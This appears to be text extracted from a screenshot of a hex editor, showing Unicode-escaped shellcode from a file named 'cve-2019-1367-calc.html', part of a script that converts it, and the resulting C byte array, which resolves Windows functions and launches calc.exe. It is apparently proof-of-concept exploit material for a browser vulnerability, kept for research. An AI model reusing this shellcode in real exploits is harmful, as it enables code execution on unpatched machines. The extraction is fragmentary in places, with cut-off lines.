 js.sc × cve-2019-1367-calc.html*
Edit As: Text /wrap Run Script: JSToBinSC.1sc Syntax
0 10 20 30 40 50 60 70 80 90 100 110 120
1 \uec83\u890c\ue8e5\u0089\u0000\u4589\u8900\u81c3\ud7c3\u0149\u6800\u6c64\u006c\u6168\u656d\u682e\u6569\u7266\uff54\uc7d3\u04
45\u0352\u001a\u4501\u8904\u0845\u3ae8\u0000\u4300\u3a00\u5c00\u5700\u6900\u6e00\u6400\u6f00\u7700\u7300\u5c00\u5300\u7900\u
7300\u7400\u6500\u6d00\u3300\u3200\u5c00\u6300\u6100\u6c00\u6300\u2e00\u6500\u7800\u6500\u0000\u5800\u3191\u6ac0\u5001\u5150
\u5050\u5d8b\u8d08\u1c8b\u062c\u8900\u244c\u8d04\u5383\u1a03\uff00\u64e0\u30a1\u0000\u8b00\u0c40\u408b\u8b14\u8b00\u8b00\u10
40\u00c3
Floating Tab Group
JSToBinSC.1sc ×
Edit As: Script Repository Run on File: js.sc
0 10 20 30 40 50
70 }
71 sTemp += "\\x";
72 sTemp += ReadString(iStart+i+4,2);
73 sTemp += "\\x";
74 sTemp += ReadString(iStart+i+2,2);
75
76
77 //Printf("%s\n",ReadString(iStart+i+2,4));
78 }
79 sTemp+= "\";\n";
80 Printf(sTemp);
81 ClearClipboard();
82 CopyStringToClipboard(sTemp);
83 FileNew("Hex");
84
85 Printf("Successfully created a new tab with [ 0x%x ] by
86
87 }
88
89 Main();
90
Output
Executing script 'C:\Users\wangdanyang\Desktop\JSToBinSC.1sc' on 'C:\Users
unsigned char sc[] = "
\x83\xec\x0c\x89\xe5\xe8\x89\x00
\x00\x00\x89\x45\x00\x89\xc3\x81
\xc3\xd7\x49\x01\x00\x68\x64\x6c
\x6c\x00\x68\x61\x6d\x65\x2e\x68
\x69\x65\x66\x72\x54\xff\xd3\xc7
\x45\x04\x52\x03\x1a\x00\x01\x45
\x04\x89\x45\x08\xe8\x3a\x00\x00
\x00\x43\x00\x3a\x00\x5c\x00\x57
\x00\x69\x00\x6e\x00\x64\x00\x6f
\x00\x77\x00\x73\x00\x5c\x00\x53
\x00\x79\x00\x73\x00\x74\x00\x65
\x00\x6d\x00\x33\x00\x32\x00\x5c
\x00\x63\x00\x61\x00\x6c\x00\x63
\x00\x2e\x00\x65\x00\x78\x00\x65
\x00\x00\x00\x58\x91\x31\xc0\x6a
\x01\x50\x50\x51\x50\x50\x8b\x5d
\x08\x8d\x8b\x1c\x2c\x06\x00\x89
\x4c\x24\x04\x8d\x83\x53\x03\x1a
\x00\xff\xe0\x64\xa1\x30\x00\x00
\x00\x8b\x40\x0c\x8b\x40\x14\x8b
\x00\x8b\x00\x8b\x40\x10\xc3\x00";
Successfully created a new tab with [ 0x1f8 ] bytes.
Output Find Results Find in Files Compare Histogram